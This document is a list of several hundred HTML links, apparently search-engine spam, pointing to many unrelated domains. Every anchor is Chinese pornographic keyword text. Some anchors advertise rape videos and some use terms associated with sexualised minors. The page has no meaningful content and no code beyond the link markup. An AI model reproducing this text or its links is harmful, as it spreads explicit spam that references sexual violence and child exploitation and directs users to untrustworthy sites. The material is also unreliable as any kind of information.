<a href="http://www.subo999.com" target="_blank">亚洲中文字幕不卡无码</a>|
<a href="http://clifconsortium.com" target="_blank">久久精品国产亚洲av一</a>|
<a href="http://prezentapp.com" target="_blank">亚洲综合自拍图片专区</a>|
<a href="http://www.allinmusic.net" target="_blank">欧美亚洲国产精品中文字幕</a>|
<a href="http://m.wangoo.com.cn" target="_blank">亚洲精品人妻久久久久网站</a>|
<a href="http://adj56pt.com" target="_blank">女自慰喷水免费观看www久久</a>|
<a href="http://m.0912j.com" target="_blank">国产精品久久久久精品三级18</a>|
<a href="http://m.bebn.cn" target="_blank">亚洲一区在线成人91</a>|
<a href="http://m.gu-zi.com" target="_blank">亚洲aⅴ无码精品一区二区三区</a>|
<a href="http://www.thedesignerdaddy.com" target="_blank">精品人妻无码一区二区三区GIF</a>|
<a href="http://m.mgmtconsult.net" target="_blank">午夜视频国产一区</a>|
<a href="http://www.senxinprint.com" target="_blank">中文字幕熟女人妻av一区二区三区</a>|
<a href="http://yuguangbao.com" target="_blank">香蕉超级碰碰碰97视频</a>|
<a href="http://m.vonrion.com" target="_blank">一区二区三区乱码在线</a>|
<a href="http://www.owlighting.com" target="_blank">91中文字幕免费人成毛片乱...</a>|
<a href="http://m.sun-print.net" target="_blank">国产日韩动漫精品</a>|
<a href="http://m.natolholidays.com" target="_blank">99re66热这里只有精品3</a>|
<a href="http://m.acute-robot.com" target="_blank">日韩欧美亚洲成人</a>|
<a href="http://m.pdwashere.com" target="_blank">成人区人妻精品一区二区不卡</a>|
<a href="http://socalbattlesoccer.com" target="_blank">亚洲人成在线精品不卡网</a>|
<a href="http://m.monocacytitle.com" target="_blank">麻豆潘甜甜传媒77777</a>|
<a href="http://m.lhjgroup.com" target="_blank">日韩国产欧美图片一区二区</a>|
<a href="http://www.vision-21c.com" target="_blank">亚洲精品‖欧美日韩99</a>|
<a href="http://m.hqqh.com.cn" target="_blank">精品亚洲A∨无码一区二区三区</a>|
<a href="http://dianshiwang.com.cn" target="_blank">午夜男人精品一级av免费观看</a>|
<a href="http://www.ygxnb.com" target="_blank">日韩欧美中文字幕在线三区</a>|
<a href="http://miduapp.cn" target="_blank">日本一级一片免在线观看</a>|
<a href="http://www.pageant-tips.com" target="_blank">最新免费观看的电影</a>|
<a href="http://m.stephens-associates.com" target="_blank">日韩精品中文乱码在线观看</a>|
<a href="http://metalsounds-zenko.com" target="_blank">亚洲Av无码一区二区久久</a>|
<a href="http://alexmilan.com" target="_blank">欧美在线视频一区二</a>|
<a href="http://www.zxxoo.cn" target="_blank">老司机久久精品最新免费</a>|
<a href="http://m.ninedoh.com" target="_blank">人妻丰满熟妇av无码区免</a>|
<a href="http://m.justusnophones.com" target="_blank">91精品国产丝袜在线国语</a>|
<a href="http://www.rn10.cn" target="_blank">日韩成AV人片在线观看</a>|
<a href="http://m.mundo-pirata.com" target="_blank">日韩国产成人精品视频</a>|
<a href="http://m.dfbart.com" target="_blank">在线观看免费福利网址二区</a>|
<a href="http://www.garganlimited.com" target="_blank">精品日产一区二区三区</a>|
<a href="http://ca-ft.com" target="_blank">欧美精品视频高清七区</a>|
<a href="http://5nhb.com" target="_blank">免费看少妇作爱视频</a>|
<a href="http://m.lollipopschildcare.net" target="_blank">丰满少妇好紧多水视频</a>|
<a href="http://www.hengshuibang.com" target="_blank">久久er热在这里只有精品66</a>|
<a href="http://mistycreekphotography.com" target="_blank">真人免费内射清晰毛多视频</a>|
<a href="http://sqsdw.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://www.17pvp.cn" target="_blank">97视频在线观看播放</a>|
<a href="http://m.spiritedpaints.com" target="_blank">日韩亚欧美www午夜视频</a>|
<a href="http://www.advocateinindia.com" target="_blank">国产91中文综合字幕日韩</a>|
<a href="http://mdildn.com" target="_blank">亚洲久久一区二区</a>|
<a href="http://grannyshousehostel.com" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://www.canalpymes.com" target="_blank">韩国一级婬片A片AA片口技</a>|
<a href="http://dnxue.cn" target="_blank">粉嫩虎白女毛片人体</a>|
<a href="http://www.axlscloset.com" target="_blank">日韩专区一区二区在线播放</a>|
<a href="http://m.hsdwh.com" target="_blank">午夜XX免费视频</a>|
<a href="http://m.youyoujet.com" target="_blank">337p粉嫩胞人体高清视频</a>|
<a href="http://m.sdreguide.com" target="_blank">精品美女高潮久久久</a>|
<a href="http://jxy8.com" target="_blank">色综合天天综合网国产成人网</a>|
<a href="http://m.carolinasiulin.com" target="_blank">欧美日韩精品成人午夜视频</a>|
<a href="http://m.emtrd.com" target="_blank">亚洲不卡在线观看av</a>|
<a href="http://www.2020apfp.com" target="_blank">久久人妻中文字幕免费</a>|
<a href="http://nancyramsey.com" target="_blank">一个人看的视频在线观看</a>|
<a href="http://glisteningglory.com" target="_blank">日韩免费视频女优精品久久</a>|
<a href="http://m.dlshuhua.cn" target="_blank">最新亚洲人成网站在线观看</a>|
<a href="http://www.oliverpeck.com" target="_blank">精品国产三级av</a>|
<a href="http://mind-tech.com.cn" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://www.hbsddtlxx.com" target="_blank">日韩久精品一区二区av</a>|
<a href="http://webbedworks.com" target="_blank">少妇搡BBBB搡BBB搡野外</a>|
<a href="http://m.bzjhfm.com" target="_blank">午夜福利在线永久视频</a>|
<a href="http://www.tommyrhodes.com" target="_blank">伊人丁香婷婷综合一区二区</a>|
<a href="http://www.peptide-reagents.com" target="_blank">国产中文字幕乱码在线</a>|
<a href="http://www.comnsa.com" target="_blank">久久国产偷任你爽任你</a>|
<a href="http://m.fbarocks.com" target="_blank">亚洲成人大片在线看</a>|
<a href="http://www.venturionblog.com" target="_blank">国产精彩乱子真实视频</a>|
<a href="http://m.prtimes.com.cn" target="_blank">日韩亚洲国产欧美精品久久</a>|
<a href="http://m.orgel-honpo.com" target="_blank">国产亚洲精品AAAA片小说</a>|
<a href="http://m.chrusesoft.com" target="_blank">亚洲国产成人久久一区www</a>|
<a href="http://www.alexmilan.com" target="_blank">丰满少妇a级毛片</a>|
<a href="http://www.rightwaypurifier.com" target="_blank">最近中文国语字幕在线播放视频</a>|
<a href="http://debunkingpcos.com" target="_blank">国产sm重味一区二区三区</a>|
<a href="http://www.seduceyy.com" target="_blank">aV最新版天堂资源在线</a>|
<a href="http://m.wmwudao.net" target="_blank">欧美一区二区三区视频在线观看</a>|
<a href="http://www.lxtpc.com.cn" target="_blank">色噜噜国产精品一区二区</a>|
<a href="http://freetravelgift.com" target="_blank">99精品久久99久久久久</a>|
<a href="http://asc-dz.com" target="_blank">日本在线A一区视频</a>|
<a href="http://www.ryanfsteinbeck.com" target="_blank">亚洲aⅴ无码一区二区三区四区</a>|
<a href="http://beperfectlyprepared.com" target="_blank">久久国产精品色图</a>|
<a href="http://directorypulse.net" target="_blank">亚洲а∨天堂2019无码</a>|
<a href="http://m.ingpureye.com" target="_blank">丰满少妇高潮惨叫正在播放</a>|
<a href="http://www.cqcpsy.com" target="_blank">久久亚洲一区福利二区</a>|
<a href="http://lxsfc.com" target="_blank">精品美日韩精品久久</a>|
<a href="http://www.yushensuo.com" target="_blank">日韩综合无码一区二区</a>|
<a href="http://m.sabzashian.com" target="_blank">国产乱码久久久久久一区二区</a>|
<a href="http://m.bookihgbuddy.com" target="_blank">国内精品人妻无码久久久影院蜜桃</a>|
<a href="http://www.shefine.com.cn" target="_blank">亚洲精品中文字幕久久久久下载</a>|
<a href="http://m.irondino.cn" target="_blank">男人女人靠逼的视频免费看</a>|
<a href="http://nancyramsey.com" target="_blank">91久久香蕉国产线看观看软件</a>|
<a href="http://m.hkhsd.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://www.guangsuidc.com" target="_blank">81av·在线视频</a>|
<a href="http://m.studiovsf.com" target="_blank">国产精华7777777</a>|
<a href="http://www.zjhdkj.com" target="_blank">亚洲午夜福利电影网</a>|
<a href="http://quinteroguitar.com" target="_blank">亚洲人成网站18禁止久久影院</a>|
<a href="http://m.nbdell.com" target="_blank">动漫性做爰A片成人自由的她们</a>|
<a href="http://m.auto258.com" target="_blank">中文一区二区三区无码</a>|
<a href="http://oklahomacity-pc.com" target="_blank">亚洲高清一区二区三区不卡</a>|
<a href="http://irondino.cn" target="_blank">国产超碰aⅴ男人的天堂</a>|
<a href="http://m.myfavcarwash.com" target="_blank">久久精品国产99久久丝袜</a>|
<a href="http://www.dgsyhs.com" target="_blank">双乳奶水饱满少妇呻吟免费看</a>|
<a href="http://www.spicamotec.com" target="_blank">日韩一区二区精品久久</a>|
<a href="http://www.gwillamsfarmshop.com" target="_blank">久久精品国产一区二区涩涩</a>|
<a href="http://joshriddle.com" target="_blank">亚洲日韩小电影在线观看</a>|
<a href="http://m.huaqiaolvyou.cn" target="_blank">色婷婷五月综合亚洲小说</a>|
<a href="http://m.sendermy.com" target="_blank">黄色视频网站在线免费看.</a>|
<a href="http://www.vijesti-x.com" target="_blank">国产日韩欧美一区二区三区在线观看</a>|
<a href="http://www.bright-tex.com.cn" target="_blank">91中文字幕免费人成毛片乱...</a>|
<a href="http://www.zbqlbxg.com" target="_blank">国产成人国拍亚洲精品</a>|
<a href="http://www.hovercraftalaska.com" target="_blank">久久亚洲?v无码精品色午夜麻豆</a>|
<a href="http://baodao120.com" target="_blank">欧美色午夜福利视频</a>|
<a href="http://m.mine51.com" target="_blank">欧美日本精品在线</a>|
<a href="http://liquorfactoryhk.com" target="_blank">亚洲精品GV天堂无码男同</a>|
<a href="http://jinghuayx.com" target="_blank">精品国产污污网站在线看免费</a>|
<a href="http://ldospa.com" target="_blank">亚洲熟妇精品一区二区三区</a>|
<a href="http://m.melissa-goodwin.com" target="_blank">一区二区三区乱码在线</a>|
<a href="http://m.rn10.cn" target="_blank">av一二三区中文字幕</a>|
<a href="http://earndollor.com" target="_blank">国产精品一区伦免视频播放</a>|
<a href="http://aizuiwang.cn" target="_blank">国产人成精品午夜在线观看</a>|
<a href="http://m.realhomeliving.com" target="_blank">亚洲欧洲国产精品你懂的</a>|
<a href="http://hatchardgoguen.com" target="_blank">日韩亚洲欧美中文高清</a>|
<a href="http://www.grandrivergovernance.com" target="_blank">一区二区三区国产精品欧美</a>|
<a href="http://horoscopemaya.com" target="_blank">国产成A人亚洲精品</a>|
<a href="http://www.hxhg168.com" target="_blank">国产人成网线在线播放VA</a>|
<a href="http://www.thereefaz.com" target="_blank">久久99日韩国产精品久久99</a>|
<a href="http://www.compagniedudisque.com" target="_blank">了解最新亚洲乱码一区二区三区在线观看</a>|
<a href="http://m.mere-green.com" target="_blank">国产精品特黄aaaa片在线观看</a>|
<a href="http://hovercraftalaska.com" target="_blank">最近最新在线观看免费高清儿童</a>|
<a href="http://m.twittermarketingtips.com" target="_blank">精品人妻无码一区二区三区GIF</a>|
<a href="http://www.wbmedialab.com" target="_blank">综合欧美国产视频二区</a>|
<a href="http://www.959049.com" target="_blank">成在线人视频免费视频</a>|
<a href="http://m.duncanaudi.com" target="_blank">国产美女嫩模私拍精品视频</a>|
<a href="http://m.programjunction.com" target="_blank">免费二区一区视频在线观看</a>|
<a href="http://m.yishouzhetian.cn" target="_blank">国产蜜芽尤物在线一区</a>|
<a href="http://weftend.com" target="_blank">日本高清在线WWW3344</a>|
<a href="http://purevac.net" target="_blank">蜜臀久久久精品国产亚洲av</a>|
<a href="http://www.gcedi.com" target="_blank">一卡二卡精品视频在线观看</a>|
<a href="http://m.mydailybubble.com" target="_blank">国产精品亚洲w码日韩中文</a>|
<a href="http://realtydrama.com" target="_blank">久久成人国产精品</a>|
<a href="http://m.tubrefinishingchicago.com" target="_blank">亚洲色中文字幕无码AV</a>|
<a href="http://m.hnyale.com" target="_blank">最近的2019中文字幕在线</a>|
<a href="http://m.hotelthepark.com" target="_blank">扒开双腿吃奶呻吟做受</a>|
<a href="http://paramedicultrasound.com" target="_blank">欧美国产日本精品</a>|
<a href="http://www.charismadetroit.com" target="_blank">国产精品人人爽人人做av片</a>|
<a href="http://www.facenc.com" target="_blank">亚洲国产在一区二区三区</a>|
<a href="http://www.colombiapack.com" target="_blank">成人片黄网站色大片免费观看CN</a>|
<a href="http://clothingforstyle.com" target="_blank">国产人妻一区二区三区久</a>|
<a href="http://explorethegoodlife.com" target="_blank">波多野吉衣345</a>|
<a href="http://m.britishironworks.com" target="_blank">国产福利短视频在线观看</a>|
<a href="http://m.golden-industries.com" target="_blank">人妻无码aⅴ不卡中文字幕</a>|
<a href="http://www.sandraselva.com" target="_blank">日韩欧美国产高清亚洲</a>|
<a href="http://www.jualanoke.com" target="_blank">欧美日韩在线播放一区</a>|
<a href="http://accutradecapital.com" target="_blank">在线观看免费福利网址二区</a>|
<a href="http://zgwlyx.com" target="_blank">黄色国产网站小视频免费观看</a>|
<a href="http://sunmay.net.cn" target="_blank">亚洲中文中幕a在线</a>|
<a href="http://mycanadagoose.com" target="_blank">日韩性xxxx乱大交</a>|
<a href="http://djtome.com" target="_blank">精品综合国产亚洲欧美久久麻豆</a>|
<a href="http://jaz51.com" target="_blank">狂野AV人人澡人人添</a>|
<a href="http://www.write-lyrics.com" target="_blank">国产麻豆放荡AV剧情演绎</a>|
<a href="http://esafetygroup.com" target="_blank">国产精品天天看特色大片</a>|
<a href="http://www.balancecare.net" target="_blank">日韩一区二区三区影片</a>|
<a href="http://enjoythisbook.com" target="_blank">日本裸交xx╳╳137大胆</a>|
<a href="http://www.thereynoldsmom.com" target="_blank">精品中文字幕在线</a>|
<a href="http://infuseclassaction.com" target="_blank">国产精品+日韩精品+在线播放</a>|
<a href="http://www.super-mat.com" target="_blank">无码免费中文字幕视频</a>|
<a href="http://m.angelafarrell.com" target="_blank">精品国产一区二区三区观看不卡</a>|
<a href="http://www.miperdicion.com" target="_blank">产日韩欧美一区二区三区乱码</a>|
<a href="http://m.sretaw.com" target="_blank">成人欧美一区二区三区黑人冫</a>|
<a href="http://m.zhiyetong.com.cn" target="_blank">日韩精品三级视频在线观看</a>|
<a href="http://m.alisonchapmanandrews.net" target="_blank">久久久久久99精品免费</a>|
<a href="http://melissa-goodwin.com" target="_blank">aⅴ人妻熟女中文字幕</a>|
<a href="http://m.vbuff.net" target="_blank">先锋资源国产精品</a>|
<a href="http://www.virtualc.net" target="_blank">国内精品免费久久久久软件老师</a>|
<a href="http://puhost.com" target="_blank">在线看美女网站十八禁</a>|
<a href="http://m.todaystraveladventures.com" target="_blank">午夜福利入口18勿进</a>|
<a href="http://trudelsdeli.com" target="_blank">国产乱妇乱子视频在线播放亚洲高清在线观看国产</a>|
<a href="http://photography-safaris.com" target="_blank">亚洲日韩精品无码综合</a>|
<a href="http://iiitu.com" target="_blank">婷婷激情丁香六月开心五月</a>|
<a href="http://www.aouimeurkhaled.com" target="_blank">久久婷婷香蕉热狠狠综合</a>|
<a href="http://www.235sf.cn" target="_blank">日韩国产精品视频一区</a>|
<a href="http://m.nerobay.com" target="_blank">午夜精品欧美日韩一区二区</a>|
<a href="http://m.networkingland.com" target="_blank">无码专区AAAAA免费视频</a>|
<a href="http://www.hahahu.cn" target="_blank">尾随入室强奷在线播放</a>|
<a href="http://m.leesguns.net" target="_blank">欧美精品久久天天躁免费观看</a>|
<a href="http://gudongka.com" target="_blank">最新四色米奇影视777在线看</a>|
<a href="http://www.zztl88.com" target="_blank">美日韩美女aa黄色视频</a>|
<a href="http://m.mrbozi.com" target="_blank">国产永久免费高清在线观看</a>|
<a href="http://gxshede.com" target="_blank">中文字幕熟女人妻av一区二区三区</a>|
<a href="http://m.casino-ratgeber.com" target="_blank">精品久久免费视频播放</a>|
<a href="http://qqfp.com.cn" target="_blank">亚洲欧美最新在线</a>|
<a href="http://m.saveoncities.com" target="_blank">国产欧美精品亚洲日本一区</a>|
<a href="http://www.sysijiku.com" target="_blank">国产精品区一区二区免费</a>|
<a href="http://unidexgroup.com" target="_blank">《淫臀艳妇》台湾电影</a>|
<a href="http://m.yamidoo.com" target="_blank">在线视频免费观看WWW动漫</a>|
<a href="http://1oh1.net" target="_blank">大屁股熟女一区二区三区</a>|
<a href="http://m.zscore.net" target="_blank">国产偷亚洲专区在线观看</a>|
<a href="http://zaijg.com" target="_blank">国产熟女熟妇一区</a>|
<a href="http://makeyourownsongs.com" target="_blank">亚洲精品第一国产浪潮av</a>|
<a href="http://htc-cctv.com" target="_blank">久久精品国产电影</a>|
<a href="http://leimr.com" target="_blank">91久久久精品国产一区二区</a>|
<a href="http://tradinglife.cn" target="_blank">国内精品自线一区二区三区2021</a>|
<a href="http://www.q420.cn" target="_blank">一本久道久久综合婷婷鲸鱼</a>|
<a href="http://thelonghornbar.com" target="_blank">亚洲精品乱码久久久久久vip</a>|
<a href="http://cq-ofc.com" target="_blank">黑人和亚洲欧美做爰A片</a>|
<a href="http://m.junlingjiaoyu.com" target="_blank">好吊妞人成视频在线观看27du</a>|
<a href="http://www.chameleonartprojects.com" target="_blank">亚洲欧美日韩久久精品第一区</a>|
<a href="http://m.hilosrosace.net" target="_blank">精品人人妻人人澡人人爽牛牛</a>|
<a href="http://www.8dvip.com" target="_blank">中文字幕在线观看亚洲视频</a>|
<a href="http://ya3813.com" target="_blank">亚洲成人电影免费观看</a>|
<a href="http://kongtrip.com" target="_blank">久久精品国产精品亚洲艾草网</a>|
<a href="http://www.henghushiye.com" target="_blank">国产精品大片在线看</a>|
<a href="http://itstechnology.net" target="_blank">久久久久久亚洲精品无码</a>|
<a href="http://m.kunstlercup.com" target="_blank">又色又爽又黄又免费网站</a>|
<a href="http://m.coffee798.com" target="_blank">美女少妇高潮一区二区三区</a>|
<a href="http://m.jxlfhmyr.com" target="_blank">欧美日韩亚洲国内综合网</a>|
<a href="http://www.lijiea.cn" target="_blank">国产精品区一区二区免费</a>|
<a href="http://m.clifconsortium.com" target="_blank">欧美∨ideosdesexo孕妇</a>|
<a href="http://www.ekayouxi.com" target="_blank">五月丁香国产综合</a>|
<a href="http://www.inetchicago.com" target="_blank">国产蜜芽尤物在线一区</a>|
<a href="http://m.jrscientific.com" target="_blank">日nv久久五月婷婷</a>|
<a href="http://federicozanettin.net" target="_blank">1000部精品久久久久久久久</a>|
<a href="http://www.axlscloset.com" target="_blank">中文人妻精品一区在线8ma</a>|
<a href="http://www.trystad.com" target="_blank">女人被弄到高潮视频在线观看</a>|
<a href="http://bonusuk.com" target="_blank">欧美三级真做在线观看</a>|
<a href="http://3dinfo.cn" target="_blank">亚洲日韩精品无码专区网站</a>|
<a href="http://www.donggangsuida.com" target="_blank">2020最新午夜福利</a>|
<a href="http://www.oldsciencerenovation.com" target="_blank">欧美日韩成人高清色视频</a>|
<a href="http://m.xiaoqunyi.cn" target="_blank">欧美一区激情视频在线观看</a>|
<a href="http://m.rc369.com" target="_blank">国产日韩欧美一区二区视频在线观看</a>|
<a href="http://gallant.net.cn" target="_blank">色偷偷2019免费视频观看</a>|
<a href="http://m.locusthollow.com" target="_blank">99久久国产成人免费网站</a>|
<a href="http://m.hzyezihb.com" target="_blank">精品国产你懂的在线观看网址</a>|
<a href="http://bjdcjh.com" target="_blank">女性自慰网站免费看ww</a>|
<a href="http://freetravelgift.com" target="_blank">日本一区二区三区久久综合</a>|
<a href="http://m.513cha.com" target="_blank">久久无码喷水高潮</a>|
<a href="http://jxxysw.cn" target="_blank">精品国偷自产在线</a>|
<a href="http://www.zachstefanovich.com" target="_blank">欧美饥渴熟妇高潮喷水水</a>|
<a href="http://m.daveturpin.com" target="_blank">精品一区二区AV天堂</a>|
<a href="http://m.workforcefutures.com" target="_blank">日韩色欲人妻无码精品AV</a>|
<a href="http://www.lz0564.com" target="_blank">国产成人MV在线播放</a>|
<a href="http://m.sheshejiaoyu.com" target="_blank">不卡9区免费视视频日</a>|
<a href="http://jiacheng100.com" target="_blank">制服丝袜有码在线最新更新</a>|
<a href="http://17pvp.cn" target="_blank">色噜噜av亚洲色一区二区</a>|
<a href="http://m.su-shan.com" target="_blank">《邻居人妻》松下纱</a>|
<a href="http://m.noxcontemporary.com" target="_blank">97SE亚洲国产综合在线</a>|
<a href="http://www.mxbgame.cn" target="_blank">免费国产黄线在线观看</a>|
<a href="http://shikojme.com" target="_blank">午夜福利手机免费在线观看</a>|
<a href="http://nanomaterials2010.com" target="_blank">免费的又色又爽又黄的视频本</a>|
<a href="http://m.mobtadi.com" target="_blank">欧美精品第一区二区四区</a>|
<a href="http://m.hakkaswine.com" target="_blank">色色色色色色色色色色色色色色色色色色色色色色色色4444</a>|
<a href="http://www.myastroexpert.com" target="_blank">久久99久久久久久久久久久</a>|
<a href="http://m.55kkk.cn" target="_blank">日韩亚洲情Av无码</a>|
<a href="http://hzsdwl.net.cn" target="_blank">人人妻人人澡人人爽欧美二区</a>|
<a href="http://www.dnxue.cn" target="_blank">久久国内精品自在自线91</a>|
<a href="http://www.moonrattles.com" target="_blank">国产精品粉嫩懂色av</a>|
<a href="http://m.eproneur.com" target="_blank">亚洲aⅴ精品一区二区三区在线</a>|
<a href="http://www.jayzelsamonte.com" target="_blank">一区二区午夜福利成人你懂的</a>|
<a href="http://promdressesol.com" target="_blank">有人有看片的资源吗www在线</a>|
<a href="http://www.derwentscotch.com" target="_blank">亚洲国产精品免费在线播放</a>|
<a href="http://www.roleplayreader.com" target="_blank">爆乳上司julia中文字幕</a>|
<a href="http://m.terptrain.com" target="_blank">99久久免费国产精品四虎</a>|
<a href="http://ensens.cn" target="_blank">久久天天躁日日躁狠狠综合</a>|
<a href="http://jeecoproperties.com" target="_blank">日韩精品码一区二区A片</a>|
<a href="http://dkgnssjy.com" target="_blank">亚洲天堂探花视频在线</a>|
<a href="http://aibaihui.cn" target="_blank">中国老太婆xxxx</a>|
<a href="http://epicius.com" target="_blank">在线综合亚洲中文精品</a>|
<a href="http://greydogtea.com" target="_blank">重口另类一区二区三区</a>|
<a href="http://blogatory.com" target="_blank">国产精品人妻久久毛片高清无卡</a>|
<a href="http://m.inetassociation.com" target="_blank">久久亚洲人成电影网</a>|
<a href="http://m.y2knet.com" target="_blank">国产成人麻豆亚洲综合精品</a>|
<a href="http://www.5wsb.cn" target="_blank">久久一级片黄色片</a>|
<a href="http://www.surejobzapp.com" target="_blank">日韩一区二区三区在线视频</a>|
<a href="http://www.szywang.com" target="_blank">国产欧美国产精品第一区</a>|
<a href="http://36okan.com" target="_blank">97精品国产福利一区二区三区</a>|
<a href="http://0435.net.cn" target="_blank">97亚洲熟妇自偷自拍另类图片</a>|
<a href="http://www.clickz.net" target="_blank">国产乡下妇女做爰</a>|
<a href="http://028ka.cn" target="_blank">久久精品人妻一区二区av</a>|
<a href="http://www.zoncoo.com.cn" target="_blank">日本裸交xx╳╳137大胆</a>|
<a href="http://m.yongjimilking.com" target="_blank">狠狠色综合TV久久久久久</a>|
<a href="http://www.islipcrossing.com" target="_blank">国产老妇伦国产熟女老妇高清</a>|
<a href="http://www.thevacancyroom.com" target="_blank">国产精品一区二区综合</a>|
<a href="http://www.tlyiheyuan.com" target="_blank">九九九精品成人免费视频</a>|
<a href="http://revitapark.com" target="_blank">亚洲日韩AV无码</a>|
<a href="http://www.yewentex.com" target="_blank">亚洲精品乱码久久久久久自慰</a>|
<a href="http://m.520425.cn" target="_blank">久久WWW免费人成_网站</a>|
<a href="http://canyoncitychurch.com" target="_blank">夜夜偷天天爽夜夜爱</a>|
<a href="http://www.aicheapp.com" target="_blank">樱花草无码专区日本</a>|
<a href="http://wiltipoll.com" target="_blank">人人超碰人人爱超碰国产</a>|
<a href="http://www.hzyezihb.com" target="_blank">400部国产精品偷自产在线</a>|
<a href="http://lightmanconsulting.com" target="_blank">亚洲国产99精品国自产</a>|
<a href="http://m.accademianalogica.com" target="_blank">中国体内裑精亚洲日本</a>|
<a href="http://m.oceanszx.com" target="_blank">国产成人综合色视频精品</a>|
<a href="http://www.dianxunba.com" target="_blank">亚洲欧美一区久久</a>|
<a href="http://hqqh.com.cn" target="_blank">国产亚洲一卡2卡3卡4卡老狼</a>|
<a href="http://m.lapetiteourse.com" target="_blank">乱女乱妇熟妇熟女色综合视频</a>|
<a href="http://m.cioa-cotonou.com" target="_blank">亚洲一区二区三区AV激情</a>|
<a href="http://alexfreelance.com" target="_blank">久久久久青草线蕉亚洲</a>|
<a href="http://m.yogastructuraltherapy.com" target="_blank">五月丁香亚洲综合无码</a>|
<a href="http://www.softwareastrology.com" target="_blank">精品视频乱码一区二区三区</a>|
<a href="http://m.aerofitchennai.com" target="_blank">性夜黄A片爽爽爽免费视</a>|
<a href="http://www.brite-i.com" target="_blank">日韩AV色综合网站</a>|
<a href="http://grassrootschicago.com" target="_blank">日日碰狠狠添天天爽五月婷</a>|
<a href="http://jiuhpeng.com" target="_blank">99久久99热精品免费观看</a>|
<a href="http://etrafficsolutions.com" target="_blank">日韩在线视频线视频免费</a>|
<a href="http://www.jennifernewberry.com" target="_blank">久久久久久久久久久9精品视频</a>|
<a href="http://www.ezartech.com" target="_blank">人妻久久久一区二区三区</a>|
<a href="http://www.marrowstonecottage.com" target="_blank">欧美日韩国产精品一区在线观看</a>|
<a href="http://m.shlxled.com" target="_blank">免费99精品国产人妻自在线</a>|
<a href="http://aliatextile.com" target="_blank">久久综合久久自在自线精品自</a>|
<a href="http://m.thealsscan.com" target="_blank">久久久99精品成人片中文字幕</a>|
<a href="http://www.xyerlp.com" target="_blank">国产欧美在线视频二区三区</a>|
<a href="http://m.dfxkj.com.cn" target="_blank">亚洲欧美日韩久久精品第一区</a>|
<a href="http://www.amaxa.cn" target="_blank">艾草在线精品视频免费观看</a>|
<a href="http://m.phobayrestaurant.com" target="_blank">一二三四免费观看高清在线</a>|
<a href="http://www.gdxyxwj.com" target="_blank">艳妇乳肉豪妇荡乳a亚洲</a>|
<a href="http://www.thereservoirrun.com" target="_blank">最近中文AV字幕在线中文</a>|
<a href="http://www.yingbtc.cn" target="_blank">らだ天堂√在线中文www</a>|
<a href="http://milfsexsites.com" target="_blank">欧美精品乱人伦一区二区三区</a>|
<a href="http://m.ncbhc.com" target="_blank">亚洲欧美在线综合色影视</a>|
<a href="http://sdyji.com" target="_blank">强行糟蹋人妻hd中文字幕</a>|
<a href="http://haqishu.cn" target="_blank">国产精品一区伦免视频播放</a>|
<a href="http://www.uy8.com.cn" target="_blank">久久久久AV专区</a>|
<a href="http://m.buffettbank.com" target="_blank">AV亚洲欧洲日产国码无码苍井空</a>|
<a href="http://fxamg.net" target="_blank">欧美a∨精品一区二区三区</a>|
<a href="http://nmghsms.com" target="_blank">国产精品亚洲二区在线看</a>|
<a href="http://www.leveillemonuments.com" target="_blank">国产91精品一区二区麻豆亚洲福利电影</a>|
<a href="http://m.sxtcyjzs.com" target="_blank">国产AV久久久久精东AV</a>|
<a href="http://www.dep2u.com" target="_blank">国产视频在线观看</a>|
<a href="http://kavishimpex.com" target="_blank">国产亚洲一区二区三区成人</a>|
<a href="http://www.wstride.com" target="_blank">又爽又黄又无遮挡的视频</a>|
<a href="http://m.right-1.com" target="_blank">日韩精品免费一线在线观看</a>|
<a href="http://m.zhiyuwedding.com" target="_blank">国产精品一区二区欧美视频</a>|
<a href="http://www.hongruiemc.com" target="_blank">国偷自产一区二区三区在线视频</a>|
<a href="http://www.mapowersports.net" target="_blank">夜夜夜无码一区二区三区</a>|
<a href="http://m.buyuggbootsuk.com" target="_blank">三年片在线观看免费大全</a>|
<a href="http://m.myfavcarwash.com" target="_blank">开心五月婷婷中文字幕</a>|
<a href="http://digitalsudoku.com" target="_blank">亚洲午夜无码久久</a>|
<a href="http://caretec.com.cn" target="_blank">日韩中文字幕版在线</a>|
<a href="http://m.235sf.cn" target="_blank">久99精品久久久久久国产</a>|
<a href="http://jeannetzaut.com" target="_blank">久久综合九色综合欧美狠狠</a>|
<a href="http://www.platinum-life.cn" target="_blank">亚洲综合区小说区激情图片区</a>|
<a href="http://m.radiokitai.com" target="_blank">在线欧美视频免费观看国产</a>|
<a href="http://fydm.net" target="_blank">漂亮人妻被黑人久久精品</a>|
<a href="http://m.meiguhui.cn" target="_blank">国产精品视频99r</a>|
<a href="http://www.tedelon.cc" target="_blank">外国无码一级免费</a>|
<a href="http://www.hccyw.com" target="_blank">欧美日韩精品成人午夜视频</a>|
<a href="http://www.urban-3.com" target="_blank">国内精品久久人妻互换</a>|
<a href="http://www.xadpc.com" target="_blank">天美传媒一区二区</a>|
<a href="http://www.mywindowlane.com" target="_blank">亚洲天堂久久五月天</a>|
<a href="http://m.monarquesresources.com" target="_blank">呦男呦女视频精品八区</a>|
<a href="http://www.sh-yuxin.com" target="_blank">成人嫩草国产精品</a>|
<a href="http://m.nkfdcw.com" target="_blank">婷婷97狠狠成人免费视频</a>|
<a href="http://www.designcaptain.com" target="_blank">国产亚洲视频在线观看播放</a>|
<a href="http://m.hsj521.com" target="_blank">久久精品久久久久久婷婷</a>|
<a href="http://sarahslovelyfamily.com" target="_blank">97人妻中文在线播放</a>|
<a href="http://m.fsowg.com" target="_blank">亚洲色无色A片一区二区</a>|
<a href="http://vblack.cn" target="_blank">国产精品午夜福利免费看</a>|
<a href="http://q420.cn" target="_blank">亚洲一级无码一区二区</a>|
<a href="http://deenosaur.com" target="_blank">2○2O20女人另类2○20</a>|
<a href="http://garganlimited.com" target="_blank">欧美又大粗又爽又黄大片视频</a>|
<a href="http://qicheyanghuhao.com" target="_blank">日韩成人在线网站第一第二区</a>|
<a href="http://pdsyf.com.cn" target="_blank">欧美精品最新更换一级黄色录像</a>|
<a href="http://m.zhoumingchao.com" target="_blank">国产69精品久久99不卡免费版</a>|
<a href="http://m.senxinprint.com" target="_blank">秋霞人成福利在线观看视频</a>|
<a href="http://www.earthenmoon.com" target="_blank">抱姝姝a片亚洲综合久久国产</a>|
<a href="http://www.hengshuibang.com" target="_blank">久久九色综合九色99伊人</a>|
